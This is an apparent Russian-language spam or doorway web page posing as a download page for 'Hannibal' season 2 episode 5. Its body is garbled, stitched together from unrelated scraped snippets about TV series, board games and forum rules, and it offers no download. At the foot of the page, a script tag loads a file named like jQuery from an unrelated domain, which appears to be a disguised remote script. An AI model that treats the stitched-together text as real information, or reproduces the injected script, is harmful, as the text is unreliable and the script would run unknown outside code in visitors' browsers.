

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quaijasau.ardonshorr.com/mpu1-skachat-gannibal-2-sezon-5-seriya.html
body_size: 3294
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать ганнибал 2 сезон 5 серия - quaijasau.ardonshorr.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quaijasau.ardonshorr.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать ганнибал 2 сезон 5 серия</h2>
                            </header>
                            <p>Спонсирование: Сумеречные Охотники Друзья!Как вы, вероятно, заметили, с начала наступившего года наша группа выпускает не так много релизов, как обычно. Фантастический сериал Американские боги / American Gods от STARZ, 2 сезона, 2017-2019 годы. Сюжет первого сезона сериала "Настоящий детектив" вращается вокруг расследования жестокого убийства женщины. «Ганниба́л» (англ. Hannibal) — американский телевизионный триллер канала NBC. Автор телеверсии — Брайан Фуллер, написавший сценарий по мотивам серии романов Томаса Харриса. когда начинал смотреть, показался вполне хороший сериал, но после 2 сезона стал надоедать, основной сюжетной линии нет, просто каждая серия новый маньяк, новый убийца. Лектор Фильм HD все серии Русские боевики Russkie boeviki detektivi Lektor смотреть онлайн Лектор Фильм HD все серии Русские боевики Russkie boeviki detektivi Lektor смотреть онлайн Жанр: детектив Cерий: 8 Взрыв. Американская история ужасов выделяется своим жанром и привлекает зрителей тем, что этот сериал является довольно нетипичным продуктом сериального конвейера. 
Год Название Роль Эпизод 2000 Другие / The Others Тони 1 сезон 5 серия 2001 Прикосновение ангела / Touched by an Angel. МИРОВОЙ РЕЙТИНГ НАСТОЛЬНЫХ ИГР. Мы составили для вас рейтинг, основываясь на самом уважаемом сайте на настольным играм. Д Андрей "Истории"(0k,/2) Д Владимир О "мысли_вслух_"(1080k,44) Д Владислав В "Книга"(8k,1) Д О К "Коротко. Вы хотели правила? Держите наши правила. П Р А В И Л А 1. Запрещен спам и флуд.2. Фантастический сериал Американские боги / American Gods от STARZ, 2 сезона, 2017-2019 годы. 
Настоящий детектив все серии в Русской озвучке. Заходи и смотри сериал Настоящий. Актёр Персонаж Эпизоды Сезоны 1 2 3; Хью Дэнси: Уилл Грэм (англ.) русск. 39 Регулярно: Мадс. Лектор. сериал. 1 серия (детектив, шпионская драма) сериал Лектор (детектив, шпионская. Американская история ужасов выделяется своим жанром и привлекает зрителей тем, что этот. Год Название Роль Эпизод 2000 Другие / The Others Тони 1 сезон 5 серия 2001 Прикосновение ангела / Touched. когда начинал смотреть, показался вполне хороший сериал, но после 2 сезона стал надоедать. 
Самые популярные настольные игры. Рейтинг основывается на количестве оценок. Д Андрей Истории (0k,/2) Д Владимир О мысли_вслух_ (1080k,44) Д Владислав В Книга (8k,1) Д О К Коротко. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mpu1-blank-zakaza-meri-key-2015.html">Бланк заказа мэри кей 2015</a></li>
                                <li><a href="mpu1-zona-na-pk-skachat.html">Зона на пк скачать</a></li>
                                <li><a href="mpu1-pribory-i-tehnika-eksperimenta-1988.html">Приборы и техника эксперимента 1988</a></li>
                                <li><a href="mpu1-skachat-pesni-kto-tam.html">Скачать песни кто там</a></li>
                                <li><a href="mpu1-gost-52319-2005.html">Гост 52319 2005</a></li>
                                <li><a href="mpu1-stas-yurko-pesni-skachat.html">Стас юрко песни скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>NewStudio.</li>
<li>Сериал Американские боги смотреть онлайн все серии</li>
<li>Настоящий детектив смотреть онлайн.</li>
<li>Ганнибал (телесериал) — Википедия.</li>
<li>сериал лектор 2 сезон смотреть онлайн бесплатно.</li>
<li>Американская история ужасов, смотреть онлайн 9 сезонов.</li>
<li>Куинто, Закари — Википедия.</li>
<li>Мыслить как преступник (Criminal Minds) смотреть онлайн.</li>
<li>Мировой рейтинг настольных игр.</li>
<li>Журнал Самиздат</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-skachat-drayver-na-processor.html">Скачать драйвер на процессор</a></li>
                                            <li><a href="mpu1-skachat-serial-anzhelika-polnaya-versiya.html">Скачать сериал анжелика полная версия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-akkordy-krasnaya-plesen-pank-ballada.html">Аккорды красная плесень панк баллада</a></li>
                                            <li><a href="mpu1-fifa-14-skachat-s-torrenta.html">Fifa 14 скачать с торрента</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-mody-dlya-agricultural-simulator-2013-skachat.html">Моды для agricultural simulator 2013 скачать</a></li>
                                            <li><a href="mpu1-ilyuza-gaysina-telefon-tekst-pesni.html">Илюза гайсина телефон текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-from-here-to-eternity-giorgio-moroder-album.html">From here to eternity giorgio moroder album</a></li>
                                            <li><a href="mpu1-shema-as-35.html">Схема ас 35</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
